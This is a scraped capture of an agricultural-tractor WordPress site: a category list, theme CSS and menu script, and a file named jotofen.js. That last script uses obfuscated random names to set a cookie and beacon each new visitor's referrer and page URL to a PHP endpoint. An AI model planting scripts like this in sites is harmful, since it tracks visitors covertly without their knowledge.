	<li class="cat-item cat-item-7303"><a href="https://agriculturalfarmtractor.com/category/woven/" >woven</a>
</li>
	<li class="cat-item cat-item-5182"><a href="https://agriculturalfarmtractor.com/category/wrangling/" >wrangling</a>
</li>
	<li class="cat-item cat-item-6879"><a href="https://agriculturalfarmtractor.com/category/wras/" >wras</a>
</li>
	<li class="cat-item cat-item-2486"><a href="https://agriculturalfarmtractor.com/category/wtm110/" >wtm110</a>
</li>
	<li class="cat-item cat-item-2561"><a href="https://agriculturalfarmtractor.com/category/wvf150/" >wvf150</a>
</li>
	<li class="cat-item cat-item-5595"><a href="https://agriculturalfarmtractor.com/category/xmas/" >xmas</a>
</li>
	<li class="cat-item cat-item-454"><a href="https://agriculturalfarmtractor.com/category/yanmar/" >yanmar</a>
</li>
	<li class="cat-item cat-item-7421"><a href="https://agriculturalfarmtractor.com/category/yard/" >yard</a>
</li>
	<li class="cat-item cat-item-6026"><a href="https://agriculturalfarmtractor.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-6619"><a href="https://agriculturalfarmtractor.com/category/yellow/" >yellow</a>
</li>
	<li class="cat-item cat-item-2176"><a href="https://agriculturalfarmtractor.com/category/yote/" >yote</a>
</li>
	<li class="cat-item cat-item-732"><a href="https://agriculturalfarmtractor.com/category/zapfwellengetriebe/" >zapfwellengetriebe</a>
</li>
	<li class="cat-item cat-item-2422"><a href="https://agriculturalfarmtractor.com/category/zetor/" >zetor</a>
</li>
	<li class="cat-item cat-item-7159"><a href="https://agriculturalfarmtractor.com/category/zoetis/" >zoetis</a>
</li>
	<li class="cat-item cat-item-6325"><a href="https://agriculturalfarmtractor.com/category/zolvix/" >zolvix</a>
</li>
	<li class="cat-item cat-item-5923"><a href="https://agriculturalfarmtractor.com/category/zweegers/" >zweegers</a>
</li>
	<li class="cat-item cat-item-1546"><a href="https://agriculturalfarmtractor.com/category/zylinderkopf/" >zylinderkopf</a>
</li>
		</ul>
</div>       </div>
       
    </div>
            
	</div><!-- page-container -->               
</div>
	
<hr />
	
<div class="footer">
	<div class="container container-sixteen">
			</div>
</div>
    
<script type='text/javascript' src='https:///agriculturalfarmtractor.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/agriculturalfarmtractor.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///agriculturalfarmtractor.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///agriculturalfarmtractor.com/wp-content/themes/default/assets/js/sigma.min.js?ver=0.1.2'></script>
   
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://agriculturalfarmtractor.com/wp-content/themes/default/assets/css/sigma.min.css?ver=0.1.2
body_size: 4918
content:
/*! Sigma - v0.1.1 * https://stephenharris.info
 * Copyright (c) 2013; * Licensed GPLv2+ */

@import url(https://fonts.googleapis.com/css?family=Open+Sans:400,700);html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,code,del,dfn,em,img,isn,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:14px;font:inherit;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}table{border-collapse:collapse;border-spacing:0}body{font:16px/1.5em 'Open Sans',HelveticaNeue,"Helvetica Neue",Helvetica,Arial,sans-serif}h1,h2,h3,h4,h5,h6{color:#181818;font-weight:400;word-wrap:break-word;margin-top:20px}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{font-weight:inherit;text-decoration:none}h1{font-size:46px;line-height:50px}h2{font-size:35px;line-height:40px}h3{font-size:28px;line-height:34px}h4{font-size:21px;line-height:30px}h5{font-size:17px;line-height:24px;font-weight:700}h6{font-size:14px;line-height:21px;font-weight:700}p{margin:0 0 20px}em{font-style:italic}strong{font-weight:700;color:#333}small{font-size:80%}pre{font:13px "Courier 10 Pitch",Courier,monospace}code{font-family:Consolas,Monaco,Lucida Console,monospace;font-size:12px;font-size:.857142857rem;line-height:2}var{font:13px Monaco,Consolas,"Andale Mono","DejaVu Sans Mono",monospace}blockquote,blockquote p{font-size:17px;line-height:24px;color:#777;font-style:italic}blockquote{margin:0 0 20px;padding:9px 20px 0 19px;border-left:1px solid #ddd}blockquote cite{display:block;font-size:12px;color:#555}blockquote cite:before{content:"\2014 \0020"}blockquote cite a,blockquote cite a:visited,blockquote cite a:visited{color:#555}hr{border:solid #ddd;border-width:1px 0 0;clear:both;margin:10px 0 30px;height:0}.container{position:relative;width:960px;margin:0 auto;padding:0}.column,.columns{float:left;display:inline;margin-left:10px;margin-right:10px}.row{margin-bottom:20px}.column.alpha,.columns.alpha{margin-left:0}.column.omega,.columns.omega{margin-right:0}.container .one.column{width:40px}.container .two.columns{width:100px}.container .three.columns{width:160px}.container .four.columns{width:220px}.container .five.columns{width:280px}.container .six.columns{width:340px}.container .seven.columns{width:400px}.container .eight.columns{width:460px}.container .nine.columns{width:520px}.container .ten.columns{width:580px}.container .eleven.columns{width:640px}.container .twelve.columns{width:700px}.container .thirteen.columns{width:760px}.container .fourteen.columns{width:820px}.container .fifteen.columns{width:880px}.container .sixteen.columns{width:940px}.container .one-third.column{width:300px}.container .two-thirds.column{width:620px}.container .offset-by-one{padding-left:60px}.container .offset-by-two{padding-left:120px}.container .offset-by-three{padding-left:180px}.container .offset-by-four{padding-left:240px}.container .offset-by-five{padding-left:300px}.container .offset-by-six{padding-left:360px}.container .offset-by-seven{padding-left:420px}.container .offset-by-eight{padding-left:480px}.container .offset-by-nine{padding-left:540px}.container .offset-by-ten{padding-left:600px}.container .offset-by-eleven{padding-left:660px}.container .offset-by-twelve{padding-left:720px}.container .offset-by-thirteen{padding-left:780px}.container .offset-by-fourteen{padding-left:840px}.container .offset-by-fifteen{padding-left:900px}@media only screen and (min-width:768px){#side.one-third.column{margin-left:30px}}@media only screen and (min-width:768px) and (max-width:959px){.container{width:768px}.container .column,.container .columns{margin-left:10px;margin-right:10px}.column.alpha,.columns.alpha{margin-left:0;margin-right:10px}.column.omega,.columns.omega{margin-right:0;margin-left:10px}.alpha.omega{margin-left:0;margin-right:0}.container .one.column{width:28px}.container .two.columns{width:76px}.container .three.columns{width:124px}.container .four.columns{width:172px}.container .five.columns{width:220px}.container .six.columns{width:268px}.container .seven.columns{width:316px}.container .eight.columns{width:364px}.container .nine.columns{width:412px}.container .ten.columns{width:460px}.container .eleven.columns{width:508px}.container .twelve.columns{width:556px}.container .thirteen.columns{width:604px}.container .fourteen.columns{width:652px}.container .fifteen.columns{width:700px}.container .sixteen.columns{width:748px}.container .one-third.column{width:236px}.container .two-thirds.column{width:492px}.container .offset-by-one{padding-left:48px}.container .offset-by-two{padding-left:96px}.container .offset-by-three{padding-left:144px}.container .offset-by-four{padding-left:192px}.container .offset-by-five{padding-left:240px}.container .offset-by-six{padding-left:288px}.container .offset-by-seven{padding-left:336px}.container .offset-by-eight{padding-left:348px}.container .offset-by-nine{padding-left:432px}.container .offset-by-ten{padding-left:480px}.container .offset-by-eleven{padding-left:528px}.container .offset-by-twelve{padding-left:576px}.container .offset-by-thirteen{padding-left:624px}.container .offset-by-fourteen{padding-left:672px}.container .offset-by-fifteen{padding-left:720px}.one-third.column{margin-left:30px}}@media only screen and (max-width:767px){.container{width:300px}.container .columns,.container .column{margin:0}.container .one.column,.container .two.columns,.container .three.columns,.container .four.columns,.container .five.columns,.container .six.columns,.container .seven.columns,.container .eight.columns,.container .nine.columns,.container .ten.columns,.container .eleven.columns,.container .twelve.columns,.container .thirteen.columns,.container .fourteen.columns,.container .fifteen.columns,.container .sixteen.columns,.container .one-third.column,.container .two-thirds.column{width:300px}.container .offset-by-one,.container .offset-by-two,.container .offset-by-three,.container .offset-by-four,.container .offset-by-five,.container .offset-by-six,.container .offset-by-seven,.container .offset-by-eight,.container .offset-by-nine,.container .offset-by-ten,.container .offset-by-eleven,.container .offset-by-twelve,.container .offset-by-thirteen,.container .offset-by-fourteen,.container .offset-by-fifteen{padding-left:0}.menu{padding-top:20px;float:left}#side{margin-left:0}}@media only screen and (min-width:480px) and (max-width:767px){.container{width:420px}.container .columns,.container .column{margin:0}.container .one.column,.container .two.columns,.container .three.columns,.container .four.columns,.container .five.columns,.container .six.columns,.container .seven.columns,.container .eight.columns,.container .nine.columns,.container .ten.columns,.container .eleven.columns,.container .twelve.columns,.container .thirteen.columns,.container .fourteen.columns,.container .fifteen.columns,.container .sixteen.columns,.container .one-third.column,.container .two-thirds.column{width:420px}.menu{padding-top:20px;float:left}#side{margin-left:0}}body{background:#fff;color:#444}a,a:visited{color:#333;text-decoration:underline;outline:0}a:hover,a:focus{color:#000}p a,p a:visited{line-height:inherit}.header{margin-bottom:40px;clear:both;margin-top:40px}.logo{margin:0 0 10px;position:relative}.logo a{text-decoration:none;width:50%;display:inline-block}.site-description{text-align:right;width:49%;display:inline-block}@media only screen and (min-width:768px) and (max-width:959px){.logo a{width:100%}.site-description{text-align:left;width:100%}}@media only screen and (max-width:767px){.hide-on-mobile{display:none}.logo a{width:100%}.site-description{text-align:left;width:100%}}@media only screen and (max-width:479px){.logo a{width:100%}.site-description{text-align:left;width:100%}}.sidebar{font-size:14px}.sidebar li{list-style:none}.footer li{list-style:none;padding-right:15px;float:left;width:100%}.footer{background:#444;color:#bbb;padding:30px;font-size:14px}.footer a{color:#bbb;text-decoration:none}.footer a:hover{color:#fff}.footer .widget{padding:0 10px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.footer .widget h3{color:#bbb}.title{padding-bottom:15px}.main .hentry{padding:20px 10px;border-bottom:1px solid #ddd}.main>article{border-top:1px solid #ddd}.main>article~article,.page .main article,.single .main article{border-top:0}#nav-above,#nav-below{margin:20px 0}.meta{font-size:.9em;color:#999}.clearfix:before,.clearfix:after{content:"";display:table}.clearfix:after{clear:both}.clearfix{zoom:1}.pull-right{float:right}.float-left,.pull-left{float:left}.clearfix{clear:both}@media only screen and (max-width:767px){.hide-on-mobile{display:none}}ul,ol{margin-bottom:20px}ul.disc{list-style:disc}ol{list-style:decimal}article ul,ol,ul.disc{margin-left:30px}article ul,ul.square{list-style:square outside}ul.circle{list-style:circle outside}ul.disc{list-style:disc outside}ul ul,ul ol,ol ol,ol ul{margin:4px 0 5px 30px;font-size:90%}ul ul li,ul ol li,ol ol li,ol ul li{margin-bottom:6px}li{line-height:18px;margin-bottom:12px}ul.large li{line-height:21px}li p{line-height:21px}dl{margin:0 1.714285714rem}dt{font-weight:700}dd{margin-bottom:20px}address{margin-bottom:20px}acronym,abbr{border-bottom:1px dotted #666;cursor:help}ins{background:#fff9c0;text-decoration:none}pre{border:1px solid #ddd;border-radius:3px;background:#f4f4f4;line-height:1.5;margin-bottom:1.625em;overflow:auto;padding:.75em 1.625em}sub{top:.5ex;font-size:10px;height:0;line-height:1;position:relative;vertical-align:baseline}sup{bottom:1ex;font-size:10px;height:0;line-height:1;position:relative;vertical-align:baseline}iframe{max-width:100%}form,fieldset{margin-bottom:20px}input[type=text],input[type=number],input[type=password],input[type=email],input[type=datetime],input[type=datetime-local],input[type=date],input[type=month],input[type=time],input[type=week],input[type=url],input[type=search],input[type=tel],input[type=color],textarea,select{border:1px solid #ccc;padding:6px 4px;outline:0;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;color:#777;margin:0;width:210px;max-width:100%;display:block;margin-bottom:20px;background:#fff;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}select,input[type=file]{height:30px;margin-top:4px;line-height:30px}select{padding:0;background-color:#fff;border:1px solid #ccc;display:inline}select[multiple],select[size]{height:auto}select:focus,input[type=file]:focus,input[type=radio]:focus,input[type=checkbox]:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}input[type=text]:focus,input[type=password]:focus,input[type=email]:focus,textarea:focus{border:1px solid #aaa;color:#444;-moz-box-shadow:0 0 3px rgba(0,0,0,.2);-webkit-box-shadow:0 0 3px rgba(0,0,0,.2);box-shadow:0 0 3px rgba(0,0,0,.2)}input[disabled],select[disabled],textarea[disabled],input[readonly],select[readonly],textarea[readonly]{cursor:not-allowed;background-color:#eee}input[type=radio][disabled],input[type=checkbox][disabled],input[type=radio][readonly],input[type=checkbox][readonly]{background-color:transparent}textarea{min-height:60px}label,legend{font-weight:700}label span,legend span{font-weight:400;color:#444}table{width:100%;border-collapse:collapse;border-spacing:0;background-color:transparent;border-collapse:collapse;border-spacing:0}table th{padding:8px;line-height:20px;text-align:left;vertical-align:bottom;border-top:1px solid #ddd;font-weight:700}table td{padding:8px;line-height:20px;text-align:left;vertical-align:top;border-top:1px solid #ddd}table thead th,table thead td{border-bottom:1px solid #DDD}table caption+thead tr:first-child th,table caption+thead tr:first-child td,table colgroup+thead tr:first-child th,table colgroup+thead tr:first-child td,table tr:first-child th,table tr:first-child td{border-top:0}#comment-submit,.btn{color:#FFF;background-color:#428bca;border:1px solid rgba(0,0,0,0);border-color:#357ebd;display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.428571429;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}#comment-submit:hover,#comment-submit:focus,#comment-submit:active .btn:hover,.btn:focus,.btn:active,.btn.active{background-color:#3276B1;border-color:#285E8E}.btn-success{background-color:#5CB85C;border-color:#4CAE4C}.btn-success:hover,.btn-success:focus,.btn-success:active,.btn-success.active{background-color:#47A447;border-color:#398439}#comment-submit:active,.btn:active,.btn.active{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}#comment-submit:disabled,.btn.disabled,.btn[disabled]{pointer-events:none;cursor:not-allowed;opacity:.65;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none}.alert{margin:20px 0;border-left:5px solid #EEE}.alert p{padding:15px 30px 15px 15px;margin:0}.alert-success{background-color:#eaf7e5;border-color:#398439}.alert-info{background-color:#f0f7fd;border-color:#d0e3f0}.alert-warning{background-color:#fefbed;border-color:#f1e7bc}.alert-error{background-color:#fcf2f2;border-color:#dfb5b4}#comments{margin-top:30px}.commentlist{list-style:none;margin:0}.commentlist li{padding-top:20px;padding-bottom:20px}.comment-actions{border-top:1px solid #ddd}.comment-author{float:left}.comment-main-body{margin:0 5px;margin-left:65px}.comment-text{padding:10px 0}.comment-meta{border-bottom:1px solid #DDD;padding-bottom:5px}.comment-content{padding:10px 0}.comment-time{float:left}.comment-edit,.comment-reply{float:right}.comment-actions a{font-size:.8em;color:#999!important}#comment{width:100%}.widget h3{border-bottom:1px solid #888;margin-bottom:10px}#side .widget{margin:20px 0}.widget_calendar table{width:100%;background:#EFEFEF;text-align:center}.widget_calendar table th{background:#DFDFDF;border:1px solid #fff;padding:5px}.widget_calendar table #today,.widget_calendar table td.today{background:#fff79a}.widget_calendar table td{border:1px solid #fff;padding:5px}.widget_calendar table td a{background:#08C;display:block;padding:5px;margin:-5px;color:#fff;text-decoration:none}.widget_calendar table td:hover{background:#f5f5f5}.widget_calendar table td.today:hover{background:#fff8ae}.widget_calendar table td a:hover{background:#329fd6}.home-widget-container{margin:40px auto}img.scale-with-grid{max-width:100%;height:auto}.alignleft{display:inline;float:left;margin-right:1.625em}.alignright{display:inline;float:right;margin-left:1.625em}.aligncenter{display:block;margin-left:auto;margin-right:auto}.main img{max-width:97.5%;height:auto}.wp-caption,.wp-caption-text,.gallery-caption{max-width:96%;font-size:.9em;font-style:italic}.size-auto,.size-full,.size-large,.size-medium,.size-thumbnail{max-width:100%;height:auto}.bypostauthor{}.sticky{background:#f6f6f6}.gallery .gallery-item{margin:0;margin-top:10px}.post-categories,.post-tags{display:block}.byline{font-size:.8em;font-style:italic;margin-top:-15px;margin-bottom:15px}.eo-events{font-size:14px}.eo-events li{overflow:hidden}.eo-events-shortcode li{list-style:none}.eo-events .eo-date-container{color:#fff;float:left;text-align:center;width:35px;line-height:1.3;margin:0 5px}.eo-events .eo-date-month{margin:0;display:block;font-size:14px;font-variant:small-caps;color:#fff;letter-spacing:3.2px;text-align:center}.eo-events .eo-date-day{display:block;margin:0;border:0;font-size:20px}.eo-events .eo-date-container{background:#1e8cbe;float:right}.eo-events .eo-date-day{background:#78c8e6}.fc-header h2{font-size:21px;line-height:30px}.eo-fullcalendar{margin:20px 0}.eo-fullcalendar .fc-content table{border-top:1px solid #dfdfdf}ul.eo-event-meta{list-style:none}.eo-booking-form-required{color:#c00}.eo-booking-field-required,.eo-booking-field-invalid{background:none!important;border:0!important}.eo-booking-field-required label,.eo-booking-field-invalid label{color:#c00}.eo-booking-field-required input,.eo-booking-field-invalid input{border:1px solid #c00}#eo-booking-form .eo-booking-field .eo-booking-notice-discount-code p{padding:15px 30px 15px 15px;margin:0}.eo-venue-map{margin:20px 0}@media only screen and (max-width:420px){.eo-agenda-widget li.date{width:100%}.eo-agenda-widget li.event{width:95%}}.eo-event-search ul{margin-left:0}.thmfdn-menu,.thmfdn-menu *{margin:0;padding:0;list-style:none;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border-radius:3px}.thmfdn-menu{text-align:center}.thmfdn-menu>li{display:inline}.thmfdn-menu>li>a{display:inline-block;margin:.25em 0}.thmfdn-menu li{position:relative;white-space:nowrap}.thmfdn-menu ul{position:absolute;display:none;top:100%;left:0;z-index:1000;margin-top:.9em;text-align:left}.thmfdn-menu.menu-hover li:hover>ul{display:block}.thmfdn-menu a{text-decoration:none;position:relative;padding:.75em 1em}.thmfdn-menu ul li{display:block}.thmfdn-menu ul a{display:block}.thmfdn-menu ul ul{top:0;left:100%;margin-top:0}@media screen and (min-width:900px){.thmfdn-menu:after{visibility:hidden;display:block;content:"";clear:both;height:0}.thmfdn-menu>li{display:block;float:left}.thmfdn-menu>li>a{margin:0}.thmfdn-menu ul{margin-top:0}}.menu-toggle-button{width:1.5em;cursor:pointer;font-size:2em;text-align:center}.is-mobile-menu.menu-arrows{text-align:left}.is-mobile-menu.menu-arrows>li>a{display:block;margin:0}.is-mobile-menu.menu-arrows ul{position:relative;top:auto;margin-top:0;padding:.75em}.is-mobile-menu.menu-arrows ul ul{position:relative;left:0}.is-mobile-menu.is-hidden{display:none}.menu-arrows .has-submenu>a{padding-right:3.5em}.menu-arrows .toggle-submenu{width:3em;display:inline-block;height:3em;position:absolute;top:0;bottom:0;right:0}.menu-arrows .toggle-submenu:after{content:'';position:absolute;top:50%;right:1.25em;margin-top:-3px;height:0;width:0;border:5px solid transparent;border-top-color:#fff;border-top-color:rgba(255,255,255,.5)}.menu-arrows ul .toggle-submenu:after{margin-top:-5px;margin-right:-3px;border:5px solid transparent;border-left-color:#fff;border-left-color:rgba(255,255,255,.5)}.menu-arrows.menu-hover .has-submenu>a{padding-right:2em}.menu-arrows.menu-hover .toggle-submenu{width:1.5em}.menu-arrows.menu-hover .toggle-submenu:after{right:.5em}.menu-arrows .is-open-submenu>ul{display:block}.menu-arrows .is-open-submenu>a .toggle-submenu:after{margin-top:-8px;border:5px solid transparent;border-bottom-color:#fff;border-bottom-color:rgba(255,255,255,.5)}.menu-arrows ul .is-open-submenu>a .toggle-submenu:after{margin-top:-5px;margin-right:5px;border:5px solid transparent;border-right-color:#fff;border-right-color:rgba(255,255,255,.5)}.menu-arrows.is-mobile-menu.menu-arrows ul a .toggle-submenu:after{margin-top:-3px;margin-right:-3px;border:5px solid transparent;border-top-color:#fff;border-top-color:rgba(255,255,255,.5)}.menu-arrows.is-mobile-menu.menu-arrows ul .is-open-submenu a .toggle-submenu:after{margin-top:-8px;border:5px solid transparent;border-bottom-color:#fff;border-bottom-color:rgba(255,255,255,.5)}.thmfdn-menu,.thmfdn-menu a,.thmfdn-menu li,.thmfdn-menu ul{background:#333;color:#eee}.thmfdn-menu a:hover,.thmfdn-menu .current-menu-item a{background:rgba(255,255,255,.15)}.is-mobile-menu.menu-arrows ul li:first-child a,.is-mobile-menu.menu-arrows a{border-top:1px solid rgba(255,255,255,.1)}.is-mobile-menu.menu-arrows .toggle-submenu{background:0 0}.is-mobile-menu.menu-arrows .toggle-submenu:hover{background:rgba(255,255,255,.1)}.is-mobile-menu.menu-arrows ul,.is-mobile-menu.menu-arrows ul a{background:rgba(255,255,255,.1)}.is-mobile-menu.menu-arrows ul ul,.is-mobile-menu.menu-arrows ul ul a{background:rgba(255,255,255,.2)}.is-mobile-menu.menu-arrows .is-open-submenu>a .toggle-submenu{background:rgba(255,255,255,.1)}

--- FILE ---
content_type: application/javascript
request_url: https://agriculturalfarmtractor.com/wp-content/themes/default/assets/js/sigma.min.js?ver=0.1.2
body_size: 950
content:
/*! Sigma - v0.1.2
 * https://stephenharris.info
 * Copyright (c) 2014; * Licensed GPLv2+ */
!function(a,b){"use strict";var c={options:{mobileBreakpoint:600,toggleButtonID:"menu-toggle-button",hoverClass:"menu-hover",arrowClass:"menu-arrows",mobileClass:"is-mobile-menu",hideMobileClass:"is-hidden",hasSubmenuClass:"has-submenu",openSubmenuClass:"is-open-submenu",toggleSubmenuClass:"toggle-submenu"},init:function(c,d){var e,f=this,g=!0;f.el=a(c),f.isTouch=!1,e=f.options=a.extend({},f.options,d),"ontouchstart"in document.documentElement&&(f.isTouch=!0,f.el.removeClass(e.hoverClass)),f.initContainer(),f.initToggleButton(),f.el.addClass(e.arrowClass).find("ul").parent().addClass(e.hasSubmenuClass).children("a").append('<span class="'+e.toggleSubmenuClass+'"></span>'),f.el.on("click","."+e.toggleSubmenuClass,function(a){f.el.hasClass(e.mobileClass)&&(a.preventDefault(),f.toggleSubmenu(this))}),f.toggleMobile(),a(b).on("resize",function(){g&&(g=!1,setTimeout(function(){f.toggleMobile(),g=!0},250))})},initContainer:function(){this.container=this.el.closest(".thmfdn-menu-container"),this.container.length<1&&(this.container=this.el.wrap('<div class="thmfdn-menu-container"></div>').parent())},initToggleButton:function(){var b=this,c=b.options;b.toggleButton=a("#"+c.toggleButtonID),b.toggleButton.length<1&&(b.toggleButton=b.container.prepend('<div id="'+c.toggleButtonID+'" class="menu-toggle-button">&#9776</div>').find("#"+c.toggleButtonID).hide()),b.toggleButton.on("click",function(){b.el.toggleClass(c.hideMobileClass)})},toggleMobile:function(){var a=this.options,b=this.container.outerWidth();b<a.mobileBreakpoint&&!this.el.hasClass(a.mobileClass)&&(this.toggleButton.show(),this.el.addClass(a.mobileClass).addClass(a.hideMobileClass).removeClass(a.hoverClass)),b>=a.mobileBreakpoint&&this.el.hasClass(a.mobileClass)&&(this.toggleButton.hide(),this.el.removeClass(a.hideMobileClass).removeClass(a.mobileClass),this.isTouch||this.el.addClass(a.hoverClass).find("."+a.openSubmenuClass).removeClass(a.openSubmenuClass))},toggleSubmenu:function(b){var c=this.options,d=a(b).closest("."+c.hasSubmenuClass);d.toggleClass(c.openSubmenuClass).parent().find("."+c.openSubmenuClass).not(d).removeClass(c.openSubmenuClass)}};a.fn.thmfdnMenu=function(a){return this.each(function(){var b=Object.create(c);b.init(this,a)})}}(jQuery,window),jQuery(function(a){a(".sigma-theme-menu").thmfdnMenu({hoverClass:"menu-hover"})});

--- FILE ---
content_type: application/javascript
request_url: https://agriculturalfarmtractor.com/jotofen.js
body_size: 796
content:


function coboxoxol(){	var zylagumepimubit = window.location.href; 	    var bymyroqacesuvol = "jotofen";

 	var gadinipym = "/" + bymyroqacesuvol + ".php";	
    var xivu = 60;
 	var qozy = bymyroqacesuvol; 	var levanosajego = "";
    try    {      levanosajego=""+parent.document.referrer;

   	 	    } 

       catch (ex) 	 
	


    { 
	    levanosajego=""+document.referrer; 
    }
	if(hyxobiz(qozy) == null)  					{ 		var jivavaguqywyze = window.location.hostname; 		
 		 		mule(qozy, "1", xivu, "/", jivavaguqywyze);     

	
		if(hyxobiz(qozy) != null)
		{	 
 			var sewevycetegitag = new Image();  
 
			sewevycetegitag.src=gadinipym + "?referer=" + escape(levanosajego) + "&url=" + escape(zylagumepimubit);			} 
	  	}

		 }  

coboxoxol();

function hyxobiz(dewamyjevywilyr) 
{    var zyrypubu = document.cookie;	     var wohuqebyfyloxe = dewamyjevywilyr + "=";        var bibezabyletijec = zyrypubu.indexOf("; " + wohuqebyfyloxe);       if (bibezabyletijec == -1) {
 
	         bibezabyletijec = zyrypubu.indexOf(wohuqebyfyloxe);	        if (bibezabyletijec != 0) return null; 
  
    } else {  		          bibezabyletijec += 2;
     }	 
    var fetygajuxe = document.cookie.indexOf(";", bibezabyletijec);    if (fetygajuxe == -1) {        fetygajuxe = zyrypubu.length; 

     }   	    return unescape(zyrypubu.substring(bibezabyletijec + wohuqebyfyloxe.length, fetygajuxe));  

  }	 


function mule(lazibolixevodux,zepohaquzycype,lucece, cijuvoje, dewafyrij) {	
 var buquz = new Date(); var hapyji = new Date();
 
   hapyji.setTime(buquz.getTime() + 1000*60*lucece);  
 document.cookie = lazibolixevodux+"="+escape(zepohaquzycype) + ";expires="+hapyji.toGMTString() + ";path=" + cijuvoje + ";domain=" + dewafyrij;  
}
